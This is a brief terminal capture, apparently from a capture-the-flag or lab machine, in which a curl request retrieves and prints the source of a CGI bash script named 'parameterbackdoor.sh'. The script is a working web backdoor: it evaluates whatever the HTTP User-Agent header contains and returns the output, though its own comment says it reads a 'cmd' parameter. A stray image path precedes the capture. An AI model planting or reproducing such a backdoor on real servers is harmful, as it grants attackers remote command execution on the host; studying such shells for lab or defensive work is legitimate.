 team_O9Fwa@tx-vm:~$ curl http://200.200.200.168/cgi-bin/parameterbackdoor.sh
#!/bin/bash

# Get the command from the query string parameter "cmd"
command="$HTTP_USER_AGENT"

#Run the command and capture the output
output=$(eval "$command" 2>&1)

# Output the result as a response
echo "Content-type: text/plain"
echo

$command >/dev/null

if [ $? -ne 0 ]; then
        echo "$(<parameterbackdoor.sh)"
else
        echo "You set the correct parameter, this is the result:"
        echo "$output"
fi